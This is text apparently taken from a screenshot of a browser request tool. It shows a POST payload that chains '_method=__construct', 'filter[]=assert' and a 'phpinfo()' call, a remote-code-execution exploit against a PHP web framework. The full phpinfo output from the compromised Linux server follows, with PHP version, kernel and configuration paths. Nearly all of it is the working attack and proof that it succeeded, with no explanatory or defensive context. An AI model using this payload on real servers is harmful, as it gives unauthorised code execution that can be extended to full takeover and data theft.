 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
data
_method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=phpinfo()
PHP Version 7.0.33
php
System Linux CE04-A37 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc'
'--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath'
'--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr
/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd'
'--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012